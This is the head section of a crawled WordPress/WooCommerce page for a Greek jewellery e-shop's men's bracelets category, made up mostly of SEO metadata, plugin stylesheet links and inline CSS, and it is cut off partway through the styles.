

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://angelobarreta.com/product-category/men/bracelets-en-2/?lang=en
body_size: 39717
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://angelobarreta.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<style id="et-divi-userfonts">@font-face { font-family: "el_manrope"; font-display: swap;  src: url("http://angelobarreta.com/wp-content/uploads/et-fonts/el_Manrope-VariableFont_wght.ttf") format("truetype"); }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="el" href="https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/" />
<link rel="alternate" hreflang="en" href="https://angelobarreta.com/product-category/men/bracelets-en-2/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/" />

	<!-- This site is optimized with the Yoast SEO plugin v18.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bracelets Archives - Angelo Barreta e-shop</title>
	<link rel="canonical" href="https://angelobarreta.com/product-category/man/βραχιόλια-1/" />
	<link rel="next" href="https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bracelets Archives - Angelo Barreta e-shop" />
	<meta property="og:url" content="https://angelobarreta.com/product-category/man/βραχιόλια-1/" />
	<meta property="og:site_name" content="Angelo Barreta e-shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://angelobarreta.com/#website","url":"https://angelobarreta.com/","name":"Angelo Barreta e-shop","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://angelobarreta.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/#webpage","url":"https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/","name":"Bracelets Archives - Angelo Barreta e-shop","isPartOf":{"@id":"https://angelobarreta.com/#website"},"breadcrumb":{"@id":"https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/"]}]},{"@type":"BreadcrumbList","@id":"https://angelobarreta.com/product-category/man/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9%ce%b1-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://angelobarreta.com/?lang=en"},{"@type":"ListItem","position":2,"name":"Ανδρικά","item":"https://angelobarreta.com/product-category/man/"},{"@type":"ListItem","position":3,"name":"Βραχιόλια 1"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Angelo Barreta e-shop &raquo; Feed" href="https://angelobarreta.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Angelo Barreta e-shop &raquo; Comments Feed" href="https://angelobarreta.com/comments/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Angelo Barreta e-shop &raquo; Bracelets Category Feed" href="https://angelobarreta.com/product-category/men/bracelets-en-2/?lang=en/feed/" />
<meta content="Night Shift v.1.0" name="generator"/><link rel='stylesheet' id='sbi_styles-css'  href='https://angelobarreta.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://angelobarreta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://angelobarreta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://angelobarreta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://angelobarreta.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://angelobarreta.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://angelobarreta.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.22' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css'  href='https://angelobarreta.com/wp-content/uploads/wtfdivi/en/wp_head.css?ver=1597597816' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://angelobarreta.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='rmp-menu-styles-css'  href='https://angelobarreta.com/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=3cd1f4' type='text/css' media='all' />
<link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css'  href='https://angelobarreta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css'  href='https://angelobarreta.com/wp-content/plugins/woocommerce-product-image-flipper/assets/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//angelobarreta.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='IBFW_front_style-css'  href='https://angelobarreta.com/wp-content/plugins/improved-badges-for-woocommerce/includes/css/ocpl_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wooac-feather-css'  href='https://angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/libs/feather/feather.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wooac-frontend-css'  href='https://angelobarreta.com/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//angelobarreta.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://angelobarreta.com/wp-content/themes/Divi/style-cpt.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://angelobarreta.com/wp-content/themes/night.shift/style.css?ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css'  href='https://angelobarreta.com/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css'  href='https://angelobarreta.com/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woofunnels-aero-checkout-styles-css'  href='https://angelobarreta.com/wp-content/plugins/woofunnels-aero-checkout/builder/divi/styles/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css'  href='https://angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-font-css'  href='https://angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-font.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-css'  href='https://angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.css?ver=3.6.0' type='text/css' media='all' />
<style id='wpmenucart-inline-css' type='text/css'>
.et-cart-info { display:none !important; } .site-header-cart { display:none !important; }
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://angelobarreta.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://angelobarreta.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 